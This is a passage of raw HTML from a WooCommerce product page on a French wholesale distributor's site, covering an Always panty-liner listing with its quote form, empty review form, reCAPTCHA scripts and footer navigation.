        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6966e8752c965">ALWAYS PLATINUM LINERS DEO (30) quantity</label>
		<input
			type="number"
			id="quantity_6966e8752c965"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="3217" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
							<div class="wd-visits-count wd-style-with-bg" data-product-id="3217">
			<span class="wd-visits-count-number">16</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-5896"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-6957" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Unlimited help desk						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
										<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-pwb_tab">
				<span>
					Brand				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--pwb_tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
									
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>ALWAYS</h3>
																			<span>
								<a href="https://3cdistribution.net/brand/always/" title="ALWAYS" ><img loading="lazy" width="150" height="150" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load wd-lazy-fade" alt="" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/always-150x150.jpeg" /></a>
							</span>
									</div>
															</div>
		</div>
					<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;ALWAYS PLATINUM LINERS DEO (30)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/always-platinum-liners-deo-30/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://3cdistribution.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
					</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-489.css?ver=1752195263" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Sign up To Us Newsletter						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://3cdistribution.net/megamarket-elementor/">
								<img class="wd-lazy-load wd-lazy-fade" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://3cdistribution.net/wp-content/uploads/elementor/thumbs/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-q1acokagd2zdru175eird2qu4ibltmnlenfso0mmd8.png" title="Black And White Modern Vintage Retro Brand Logo" alt="Black And White Modern Vintage Retro Brand Logo" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>The highest goal of our team is to make the whole experience with us always unforgettable.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Product category</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						CONFECTIONERY					</span>

					
						<a  href="https://3cdistribution.net/product-category/confectionery/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						CHIPS PRODUCTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/chips-products/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						COFFEES & TEA					</span>

					
						<a  href="https://3cdistribution.net/product-category/coffees-tea/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						DETERGENTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/detergents/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						DOFT & ENERGY DRINKS					</span>

					
						<a  href="https://3cdistribution.net/product-category/doft-energy-drinks/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						GUMS & CANDIES					</span>

					
						<a  href="https://3cdistribution.net/product-category/gums-candies/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ec000b9">
					
					<span class="list-content">
						HOUSEHOLDS					</span>

					
						<a  href="https://3cdistribution.net/product-category/households/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Footer Menu</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						Services					</span>

					
						<a  href="https://3cdistribution.net/services/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						About Us					</span>

					
						<a  href="https://3cdistribution.net/about-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						FAQ					</span>

					
						<a  href="https://3cdistribution.net/faq/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						Brands					</span>

					
						<a  href="https://3cdistribution.net/brands/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-77522f6">
					
					<span class="list-content">
						Contact US					</span>

					
						<a  href="https://3cdistribution.net/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						Privacy Ploicy					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2cb97ba">
					
					<span class="list-content">
						Terms & Condition					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Contact Info:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						55 route d' Hasparren 64250 Cambo-Les-Bains, France 					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						+33 7 53 77 76 70

					</span>

									</li>
											<li class="elementor-repeater-item-14550a3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-envelope-megamarket.svg" title="wd-envelope-megamarket" width="14" height="14">					
					<span class="list-content">
						info@3cdistribution.net					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://3cdistribution.net/product/always-platinum-liners-deo-30/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://3cdistribution.net/product/always-platinum-liners-deo-30/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://3cdistribution.net/product/always-platinum-liners-deo-30/&media=https://3cdistribution.net/wp-content/uploads/2023/01/always-platinum-liners-deo-30.png&description=ALWAYS+PLATINUM+LINERS+DEO+%2830%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://3cdistribution.net/product/always-platinum-liners-deo-30/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://3cdistribution.net/product/always-platinum-liners-deo-30/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://3cdistribution.net/"><strong>3CDISTRIBUTION</strong></a> <i class="fa fa-copyright"></i>  2023</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://3cdistribution.net/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3581 item-level-0" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link"><span class="nav-link-text">CHIPS PRODUCTS</span></a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3582 item-level-0" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link"><span class="nav-link-text">COFFEES &amp; TEA</span></a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3583 item-level-0" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link"><span class="nav-link-text">CONFECTIONERY</span></a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3584 item-level-0" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link"><span class="nav-link-text">DETERGENTS</span></a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3585 item-level-0" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link"><span class="nav-link-text">GUMS &amp; CANDIES</span></a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3586 item-level-0" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link"><span class="nav-link-text">HOUSEHOLDS</span></a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3587 item-level-0" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link"><span class="nav-link-text">ICE CREAM</span></a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3588 item-level-0" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link"><span class="nav-link-text">PERSONAL CARE</span></a></li>
